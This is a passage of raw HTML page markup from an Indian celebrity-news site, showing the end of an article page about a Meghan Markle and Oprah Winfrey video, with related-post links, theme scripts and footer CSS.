                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://columnculture.com/cm-trivendra-singh-rawat-meets-jp-nadda-amid-political-turmoil-in-uttarakhand/">CM Trivendra Singh Rawat Meets JP Nadda Amid Political Turmoil In Uttarakhand</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://columnculture.com/tirth-singh-rawat-is-uttarakhands-new-cm/">Tirath Singh Rawat Is Uttarakhand&#8217;s New CM</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://columnculture.com/author/pankhurie/"><img alt='' src='https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a></span></div><div class="td-author-url"><a href="http://columnculture.com">http://columnculture.com</a></div><div class="td-author-description">Writer | Fashionista | Traveller</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pankhuriemulasi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pankhuriethediva/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pankhurie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pankhurie Mulasi"></span><meta itemprop="datePublished" content="2021-03-09T22:28:04+05:30"><meta itemprop="dateModified" content="2021-03-09T23:25:30+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png"></span><meta itemprop="name" content="News, Entertainment &amp; Lifestyle"></span><meta itemprop="headline " content="VIDEO: Meghan Markle And Oprah Winfrey&#039;s Hilarious Punjabi Conversation Will Make You Laugh Out Loud"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnculture.com/wp-content/uploads/2021/03/meghanoprah.jpg"><meta itemprop="width" content="1240"><meta itemprop="height" content="675"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_15_000 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_000" ><script>var block_tdi_15_000 = new tdBlock();
block_tdi_15_000.id = "tdi_15_000";
block_tdi_15_000.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15_000","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2836,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15_000","tdc_css_class_style":"tdi_15_000_rand_style"}';
block_tdi_15_000.td_column_number = "3";
block_tdi_15_000.block_type = "td_block_related_posts";
block_tdi_15_000.post_count = "6";
block_tdi_15_000.found_posts = "199";
block_tdi_15_000.header_color = "";
block_tdi_15_000.ajax_pagination_infinite_stop = "";
block_tdi_15_000.max_num_pages = "34";
tdBlocksArray.push(block_tdi_15_000);
</script><h4 class="td-related-title td-block-title"><a id="tdi_16_71a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15_000" href="#">RELATED ARTICLES</a><a id="tdi_17_917" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15_000" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_15_000 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/sahil-khattar-to-m/" rel="bookmark" class="td-image-wrap " title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho" ><img class="entry-thumb" src="[data-uri]" alt="Sahil Khattar 200 Halla Ho" title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/Sahil-Khattar_2021-8-3-6-48-22_thumbnail-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/sahil-khattar-to-m/" rel="bookmark" title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho">Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_000" data-td_block_id="tdi_15_000"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_000" data-td_block_id="tdi_15_000"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://columnculture.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2836' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/">SHOCKING! Sidharth Shukla Passes Away At 40</a>
									</li>
											<li>
					<a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a>
									</li>
											<li>
					<a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a>
									</li>
											<li>
					<a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a>
									</li>
											<li>
					<a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_19_0c6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_19_0c6" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_19_0c6 = new tdBlock();
block_tdi_19_0c6.id = "tdi_19_0c6";
block_tdi_19_0c6.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19_0c6","tdc_css_class":"tdi_19_0c6","tdc_css_class_style":"tdi_19_0c6_rand_style"}';
block_tdi_19_0c6.td_column_number = "1";
block_tdi_19_0c6.block_type = "td_block_7";
block_tdi_19_0c6.post_count = "3";
block_tdi_19_0c6.found_posts = "272";
block_tdi_19_0c6.header_color = "";
block_tdi_19_0c6.ajax_pagination_infinite_stop = "";
block_tdi_19_0c6.max_num_pages = "91";
tdBlocksArray.push(block_tdi_19_0c6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_19_0c6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:48:38+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_20_057 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20_057" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
